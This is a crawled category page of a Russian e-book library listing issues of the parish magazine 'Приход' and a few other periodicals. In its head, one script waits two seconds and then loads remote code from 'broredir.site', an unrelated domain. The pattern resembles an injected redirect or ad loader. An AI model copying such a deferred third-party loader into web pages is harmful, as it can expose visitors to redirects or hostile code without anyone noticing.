

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/rubric/periodicheskie-izdaniya/
body_size: 5863
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Книги раздела «Периодические издания» - читать онлайн. Последнии новинки и бестселлеры.</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читайте и слушайте электронные книги онлайн в категории «Периодические издания». Библиотека популярных книг в онлайн каталоге TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/rubric/periodicheskie-izdaniya/"/>
    <script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/periodicheskie-izdaniya\/","name":"Периодические издания"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/periodicheskie-izdaniya/">Периодические издания</a></li>
            </ul>


            
    
        <div class="row">

            <div class="col-md-4">
                <div class="filter">

            
        <div class="item">
            <div class="title">Библиотека</div>

            <ul class="list">
                                    <li>

                                                    <a href="/rubric/zarubezhnaya-literatura/">Зарубежная литература</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/uzhasy-mistika/">Ужасы, мистика</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/nauka-i-obrazovanie/">Наука и образование</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detektivy/">Детективы</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/kompyuternaya-literatura/">Компьютерная литература</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/klassicheskaya-literatura/">Классическая литература</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/krasota-i-zdorove/">Красота и здоровье</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/detskie-knigi/">Детские книги</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/hobbi-dosug/">Хобби, досуг</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/kratkoe-soderzhanie/">Краткое содержание</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/fentezi/">Фэнтези</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/ezoterika/">Эзотерика</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/spravochniki/">Справочники</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/lyubovnye-romany/">Любовные романы</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/kultura-i-iskusstvo/">Культура и искусство</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/sovremennaya-proza/">Современная проза</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/fantastika/">Фантастика</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/publicisticheskaya-literatura/">Публицистическая литература</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/poeziya-i-dramaturgiya/">Поэзия и драматургия</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/knigi-po-psihologii/">Книги по психологии</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/povesti-rasskazy/">Повести, рассказы</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/istoriya/">История</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/periodicheskie-izdaniya/"><b>Периодические издания</b></a>

                            <ul class="list-unstyled" style="padding-left: 20px">
                                                                    <li>
                                        <a href="/rubric/periodicheskie-izdaniya/almanahi/">Альманахи</a>
                                    </li>
                                                                    <li>
                                        <a href="/rubric/periodicheskie-izdaniya/gazety/">Газеты</a>
                                    </li>
                                                                    <li>
                                        <a href="/rubric/periodicheskie-izdaniya/sborniki/">Сборники</a>
                                    </li>
                                                            </ul>

                        
                    </li>
                                    <li>

                                                    <a href="/rubric/biznes-knigi/">Бизнес-книги</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/boeviki-ostrosyuzhetnaya-literatura/">Боевики, остросюжетная литература</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/erotika-i-seks/">Эротика и секс</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/priklyucheniya/">Приключения</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/religiya/">Религия</a>
                        
                    </li>
                                    <li>

                                                    <a href="/rubric/yumoristicheskaya-literatura/">Юмористическая литература</a>
                        
                    </li>
                            </ul>
        </div>

    

</div>




            </div>

            <div class="col-md-8">

                
                    <div class="title-wrap">
                        <h1>Периодические издания</h1>
                    </div>

                    <div class="books row">
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-1-dekabr-2013-vvedenie-vo-hram-598249.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/2/Y/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z53_fwdbGyC30NHhnRKdefsV_9jzDhucBagq4US2PoWYEMCVdjPVXido_-IG2Y.jpg" alt="Обложка книги «Приход № 1 (декабрь 2013). Введение во Храм» автора Коллектива Авторова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 1 (декабрь 2013). Введение во Храм
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-3-fevral-2014-sretenie-598312.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/s/A/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE628h_axLbD3UdZFra5M0qgO4cwX2n9uEP0uRTm190jFUE6HIHvNCzf5ku993msA.jpg" alt="Обложка книги «Приход № 3 (февраль 2014). Сретение» автора Коллектива Авторова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 3 (февраль 2014). Сретение
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-4-mart-2014-velikiy-post-598313.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/Y/0/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zty_agebGmHclBHu9I1L4vPcCy-I0I-AFIJxP4skJQ78yTrYUmChBQtOhG5vY0.jpg" alt="Обложка книги «Приход № 4 (март 2014). Великий пост» автора Коллектива Авторова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 4 (март 2014). Великий пост
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-2-yanvar-2014-rozhdestvo-598314.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/4/E/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62hx_ftIbDqEKNIqsS6XxZ1GZFbFRv--NA_nvc2Srl_2JH4FTeJzkFO6YgtON4E.jpg" alt="Обложка книги «Приход № 2 (январь 2014). Рождество» автора Коллектива Авторова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 2 (январь 2014). Рождество
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-5-aprel-2014-hristos-voskrese-599082.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/x/w/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z51_a1PbGyAoRmyG7StqzJ-2bRTUOBx7LE4Xj_mlt6wEMXwXmmLAFmgAYSv8xw.jpg" alt="Обложка книги «Приход № 5 (апрель 2014). Христос воскресе» автора Коллектива Авторова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 5 (апрель 2014). Христос воскресе
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-6-may-2014-voznesenie-599554.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/v/c/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zpy_akebGiHXueyPCkF6mDoCgCrW3YWl0Uuba_LNgs3MFxqHLwK3_dX1N7Ahvc.jpg" alt="Обложка книги «Приход № 6 (май 2014). Вознесение» автора Коллектива Авторова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 6 (май 2014). Вознесение
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-7-iyun-2014-troica-600152.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/n/M/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zom_a4YbGjTuLu-85G2C5pXZWlC1W1D7RzZHq8nStR64rZv73px7isbLzszLnM.jpg" alt="Обложка книги «Приход № 7 (июнь 2014). Троица» автора Коллектива Авторова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 7 (июнь 2014). Троица
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-8-iyul-2014-petr-i-pavel-600830.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/L/g/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z11_foebG-ApqNigef-TRm7eoY0pbNCx6uAQuPA8NyozpYZyAlUYOwkqJaBsLg.jpg" alt="Обложка книги «Приход № 8 (июль 2014). Петр и Павел» автора Коллектива Авторова издание 2014 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 8 (июль 2014). Петр и Павел
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-9-avgust-2014-preobrazhenie-601610.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/b/U/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE629w_f9PbD2Fc4Wqc3qDDrVPS1Can6zJpQ2qtfRyEx7qnH5MMfpJEuhbpmHDcbU.jpg" alt="Обложка книги «Приход № 9 (август 2014). Преображение» автора Коллектива Авторова издание 2014 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 9 (август 2014). Преображение
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-10-sentyabr-2014-rozhdestvo-bogorodicy-602147.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/s/A/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z0m_aAYbG_TRQ703mfmLSEDKSw2AIxMSrr16Mh2MDoFuJO3BBSsQfsYYThy0sA.jpg" alt="Обложка книги «Приход № 10 (сентябрь 2014). Рождество Богородицы» автора Коллектива Авторова издание 2014 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 10 (сентябрь 2014). Рождество Богородицы
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-11-oktyabr-2014-pokrov-bogorodicy-602748.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/a/o/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zgj_akZbGrW688yUiVWHYFxKXMCpgZkDQ09L5y5rlQ6p0ZHwOcusiHjWf1Xhao.jpg" alt="Обложка книги «Приход № 11 (октябрь 2014). Покров Богородицы» автора Коллектива Авторова издание 2014 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 11 (октябрь 2014). Покров Богородицы
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-12-noyabr-2014-kazanskaya-ikona-bozhey-materi-603844.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/W/4/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh1_aETbGqA7Khile6lWst9jVSblNpAu9BfDtoyEdWNe4iWTmZoq6qXcZ99tW4.jpg" alt="Обложка книги «Приход № 12 (ноябрь 2014). Казанская икона Божьей Матери» автора Коллектива Авторова издание 2014 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 12 (ноябрь 2014). Казанская икона Божьей Матери
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-13-dekabr-2014-vvedenie-vo-hram-604110.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/h/k/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62sh_asZbDnUwwZa-MXtjSPOV66ucGaAjMip9xAsAdad8AWztF9rAobzlgRoVhk.jpg" alt="Обложка книги «Приход № 13 (декабрь 2014). Введение во Храм» автора Коллектива Авторова издание 2014 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 13 (декабрь 2014). Введение во Храм
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/angar-4-piloty-teleserialov-605280.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/u/I/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6250_ftMbDyBhdZ4bqiaJw5OuPl8ClNx2Uzh6aVt4dApquU5jmlynB07B_PPfuI.jpg" alt="Обложка книги «Ангар №4. Пилоты телесериалов» автора Александра Молчанова. ISBN 9785447404758." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Ангар №4. Пилоты телесериалов
    </a>
</div>

    <div class="author">
        автор Александр Молчанов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-15-fevral-2015-den-vlyublennyh-605349.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/1/Y/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zpw_atPbGiFVYl1uRyCPv-FT62DxPqGlKhjKAJxsUMIgpnPr2m16-SLlXX511Y.jpg" alt="Обложка книги «Приход № 15 (февраль 2015). День влюбленных» автора Коллектива Авторова издание 2015 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 15 (февраль 2015). День влюбленных
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-16-mart-2015-velikiy-post-605912.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/2/w/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6291_fgcbD2A6WxwFWrZQNjAN2sPRIsN6ILkhEM5KeCee7uNjcF0wOWwyH9tI2w.jpg" alt="Обложка книги «Приход № 16 (март 2015) Великий пост» автора Коллектива Авторова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 16 (март 2015) Великий пост
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-14-yanvar-2015-rozhdestvo-606325.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/T/o/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zsg_a0ZbGnVdWhHxvQHF9uUc-v67WT48KNUA1zvrBticKD5v4jmk-5TdPvHTTo.jpg" alt="Обложка книги «Приход № 14 (январь 2015) Рождество» автора Коллектива Авторова издание 2015 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 14 (январь 2015) Рождество
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-17-aprel-2015-hristos-voskrese-606386.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/W/k/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zxy_asfbG6HZs5zES8RviNUXendBKtKut_qtIELP56LWF8F_BozWVFlyBtdNWk.jpg" alt="Обложка книги «Приход № 17 (апрель 2015) Христос Воскресе» автора Коллектива Авторова издание 2015 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 17 (апрель 2015) Христос Воскресе
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-18-may-2015-monahi-607903.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/A/Q/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zkj_aAZbGvWwpw7uiWsVTmyrEqtLieULj2i3djqSTzgVqTyXcAYfF-RdfbhbAQ.jpg" alt="Обложка книги «Приход № 18 (май 2015) Монахи» автора Коллектива Авторова издание 2015 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 18 (май 2015) Монахи
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/prihod-19-iyun-2015-reyting-hramov-609109.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/N/k/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zRw_a4bbGaFx0ikZS7evYgFMJx_ZxBzSSDqC5gqXtxyw6rRFXR721KNen1W9Nk.jpg" alt="Обложка книги «Приход № 19 (июнь 2015) Рейтинг храмов» автора Коллектива Авторова издание 2015 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Приход № 19 (июнь 2015) Рейтинг храмов
    </a>
</div>

    <div class="author">
        автор Коллектив авторов
    </div>
                            </div>

                            
                        
                            <div class="book col-md-4">
                                

<div class="cover">
    <a href="/book/almanah-vsemirnogo-ostroumiya-1-609224.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/N/c/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zR2_aFJbGaDXRhJQv66gAIF4jTspst3nS6TPHMdER9U0Ihyb6lX4r2obp9pwNc.jpg" alt="Обложка книги «Альманах всемирного остроумия №1» автора Неустановленного Автора. ISBN 9785856890777." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Альманах всемирного остроумия №1
    </a>
</div>

    <div class="author">
        автор Неустановленный автор
    </div>
                            </div>

                                                            <div style="clear:both"></div>
                            
                                            </div>

                                            <div class="title-wrap">
                            <ul class="pagination"><li class="disabled"><span>назад</span></li><li class="active"><span>1 <span class="sr-only">(current)</span></span></li><li class=""><a href="/rubric/periodicheskie-izdaniya/?page=2">2</a></li><li class=""><a href="/rubric/periodicheskie-izdaniya/?page=3">3</a></li><li class="disabled"><span>&hellip;</span></li><li class=""><a href="/rubric/periodicheskie-izdaniya/?page=21">21</a></li><li class=""><a href="/rubric/periodicheskie-izdaniya/?page=2" rel="next">вперед</a></li></ul>
                        </div>
                    
                
            </div>

        </div>


        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
